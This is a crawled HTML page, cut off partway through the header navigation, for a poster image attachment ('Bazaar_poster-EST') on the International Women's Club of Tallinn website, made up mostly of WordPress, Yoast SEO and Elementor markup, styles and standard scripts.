

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/
body_size: 14462
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bazaar_poster-EST - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bazaar_poster-EST - IWCT" />
	<meta property="og:url" content="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="article:modified_time" content="2024-04-09T14:32:34+00:00" />
	<meta property="og:image" content="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est" />
	<meta property="og:image:width" content="882" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/","url":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/","name":"Bazaar_poster-EST - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"primaryImageOfPage":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage"},"image":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","datePublished":"2016-03-20T18:35:21+00:00","dateModified":"2024-04-09T14:32:34+00:00","breadcrumb":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","width":882,"height":1240},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"Contact","item":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/"},{"@type":"ListItem","position":3,"name":"Bazaar_poster-EST"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Bazaar_poster-EST Comments Feed" href="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fcontact-always-helpful-always-friendly-international-english-speaking%2Fbazaar_poster-est%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fcontact-always-helpful-always-friendly-international-english-speaking%2Fbazaar_poster-est%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"bf5213538b"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/media/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=126' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="attachment wp-singular attachment-template-default attachmentid-126 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
